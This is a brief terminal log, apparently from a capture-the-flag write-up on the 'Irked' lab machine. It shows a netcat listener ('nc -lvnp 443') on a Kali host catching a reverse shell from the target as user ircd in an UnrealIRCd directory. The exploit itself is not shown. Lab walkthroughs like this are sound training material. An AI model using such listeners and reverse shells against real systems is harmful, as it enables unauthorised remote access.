 Irked/exploitation/foothold on ᚠ master [!?] took 577ms
22:41:46 ✖ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.117] 36369
bash: cannot set terminal process group (635): Inappropriate ioctl for device
bash: no job control in this shell
ircd@irked:~/Unreal3.2$